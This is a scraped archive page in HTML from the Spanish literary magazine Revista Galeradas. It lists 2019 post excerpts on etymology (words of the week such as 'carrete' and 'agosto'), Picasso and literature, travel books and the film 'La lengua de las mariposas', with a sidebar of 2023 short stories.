<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/palabra-de-la-semana-carrete/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>  Esta semana hemos seleccionado la palabra «carrete» de la que viene la expresión «dar carrete», que significa entretener el empeño de alguien con estudiadas&hellip; <a class="read-more-link" href="https://revistagaleradas.com/palabra-de-la-semana-carrete/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/palabra-de-la-semana-carrete/" data-a2a-title="Palabra de la semana «carrete»"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-carrete%2F&amp;linkname=Palabra%20de%20la%20semana%20%C2%ABcarrete%C2%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-carrete%2F&amp;linkname=Palabra%20de%20la%20semana%20%C2%ABcarrete%C2%BB" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-4095 post type-post status-publish format-standard has-post-thumbnail hentry category-palabras-en-desuso category-palabreando tag-articulo tag-bitacora tag-caramillo tag-palabras-en-desuso tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/caramillo-palabras-en-desuso/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/08/Caramillo-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/08/Caramillo-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/08/Caramillo-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2019/08/Caramillo-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/caramillo-palabras-en-desuso/" rel="bookmark">
					Caramillo, palabras en desuso				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>19 agosto 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/caramillo-palabras-en-desuso/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>  El caramillo, viene del latín calamellus `cañita´ y además de dar nombre a una planta, es un instrumento musical de viento madera similar a&hellip; <a class="read-more-link" href="https://revistagaleradas.com/caramillo-palabras-en-desuso/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/caramillo-palabras-en-desuso/" data-a2a-title="Caramillo, palabras en desuso"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcaramillo-palabras-en-desuso%2F&amp;linkname=Caramillo%2C%20palabras%20en%20desuso" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcaramillo-palabras-en-desuso%2F&amp;linkname=Caramillo%2C%20palabras%20en%20desuso" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-4064 post type-post status-publish format-standard has-post-thumbnail hentry category-palabra-de-la-semana category-palabreando tag-agosto tag-articulo tag-bitacora tag-palabra-de-la-semana tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/palabra-de-la-semana-agosto/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/08/Agosto-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/08/Agosto-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/08/Agosto-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/palabra-de-la-semana-agosto/" rel="bookmark">
					Palabra de la semana, «agosto»				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 agosto 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/palabra-de-la-semana-agosto/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>En pleno agosto, haremos mención especial al nombre de este mes, que es el octavo del año. Su etimología proviene del latín Agustus, en honor&hellip; <a class="read-more-link" href="https://revistagaleradas.com/palabra-de-la-semana-agosto/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/palabra-de-la-semana-agosto/" data-a2a-title="Palabra de la semana, «agosto»"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-agosto%2F&amp;linkname=Palabra%20de%20la%20semana%2C%20%C2%ABagosto%C2%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-agosto%2F&amp;linkname=Palabra%20de%20la%20semana%2C%20%C2%ABagosto%C2%BB" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-4045 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-arte category-noticias tag-articulo tag-literatura-y-arte tag-pablo-picasso tag-revista-galeradas tag-surrealismo tag-vanguardias">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/pablo-picasso-y-la-literatura/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/08/Collage-Picasso-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/08/Collage-Picasso-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/08/Collage-Picasso-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2019/08/Collage-Picasso-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/pablo-picasso-y-la-literatura/" rel="bookmark">
					Pablo Picasso y la literatura				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>12 agosto 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/pablo-picasso-y-la-literatura/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>&nbsp; Es indiscutible que las grandes figuras como Picasso influyen en la literatura, llegando a ser protagonistas de obras literarias completas. En el caso de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/pablo-picasso-y-la-literatura/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/pablo-picasso-y-la-literatura/" data-a2a-title="Pablo Picasso y la literatura"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpablo-picasso-y-la-literatura%2F&amp;linkname=Pablo%20Picasso%20y%20la%20literatura" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpablo-picasso-y-la-literatura%2F&amp;linkname=Pablo%20Picasso%20y%20la%20literatura" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-4026 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-articulo tag-cuadernos-de-viaje tag-goytisolo tag-libros-de-viaje-para-elegir-destino tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/libros-de-viaje-para-elegir-destino/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1-300x225.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1-768x576.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2019/08/FotoaaartículoGoytisolo-1-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/libros-de-viaje-para-elegir-destino/" rel="bookmark">
					Libros de viaje para elegir destino				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>7 agosto 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/libros-de-viaje-para-elegir-destino/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>  Leer para viajar, la literatura un viaje sin billete de vuelta. El mejor viaje, una buena novela… Son muchos los símiles y comparaciones que&hellip; <a class="read-more-link" href="https://revistagaleradas.com/libros-de-viaje-para-elegir-destino/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/libros-de-viaje-para-elegir-destino/" data-a2a-title="Libros de viaje para elegir destino"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flibros-de-viaje-para-elegir-destino%2F&amp;linkname=Libros%20de%20viaje%20para%20elegir%20destino" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flibros-de-viaje-para-elegir-destino%2F&amp;linkname=Libros%20de%20viaje%20para%20elegir%20destino" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-4022 post type-post status-publish format-standard has-post-thumbnail hentry category-palabra-de-la-semana category-palabreando tag-articulo tag-bitacora tag-palabra-de-la-semana tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/palabra-de-la-semana-tragedia/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1565173179668-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1565173179668-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1565173179668-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/palabra-de-la-semana-tragedia/" rel="bookmark">
					Palabra de la semana «tragedia»				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>7 agosto 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/palabra-de-la-semana-tragedia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>  Esta semana pretendemos acercarnos a esta palabra que está tan presente en la sociedad en la que vivimos. Los medios de comunicación la emplean&hellip; <a class="read-more-link" href="https://revistagaleradas.com/palabra-de-la-semana-tragedia/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/palabra-de-la-semana-tragedia/" data-a2a-title="Palabra de la semana «tragedia»"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-tragedia%2F&amp;linkname=Palabra%20de%20la%20semana%20%C2%ABtragedia%C2%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-tragedia%2F&amp;linkname=Palabra%20de%20la%20semana%20%C2%ABtragedia%C2%BB" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-3982 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-arte tag-articulo tag-la-lengua-de-las-mariposas tag-literatura-y-cine tag-revista-galeradas tag-revistas-literarias">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/la-lengua-de-las-mariposas-y-la-literatura/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-300x225.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-768x576.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-1024x768.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2019/08/photostudio_1564984407807.jpg 1440w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/la-lengua-de-las-mariposas-y-la-literatura/" rel="bookmark">
					«La lengua de las mariposas» y la literatura				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 agosto 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/la-lengua-de-las-mariposas-y-la-literatura/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>La película de Cuerda, nos narra la vida de Moncho hijo de un sastre que se incorpora a la escuela de un pueblo de la&hellip; <a class="read-more-link" href="https://revistagaleradas.com/la-lengua-de-las-mariposas-y-la-literatura/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/la-lengua-de-las-mariposas-y-la-literatura/" data-a2a-title="«La lengua de las mariposas» y la literatura"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-lengua-de-las-mariposas-y-la-literatura%2F&amp;linkname=%C2%ABLa%20lengua%20de%20las%20mariposas%C2%BB%20y%20la%20literatura" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-lengua-de-las-mariposas-y-la-literatura%2F&amp;linkname=%C2%ABLa%20lengua%20de%20las%20mariposas%C2%BB%20y%20la%20literatura" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><div class="mh-loop-pagination mh-clearfix">
	<nav class="navigation pagination" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://revistagaleradas.com/tag/articulo/">&laquo;</a>
<a class="page-numbers" href="https://revistagaleradas.com/tag/articulo/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://revistagaleradas.com/tag/articulo/page/3/">3</a>
<a class="next page-numbers" href="https://revistagaleradas.com/tag/articulo/page/3/">&raquo;</a></div>
	</nav></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
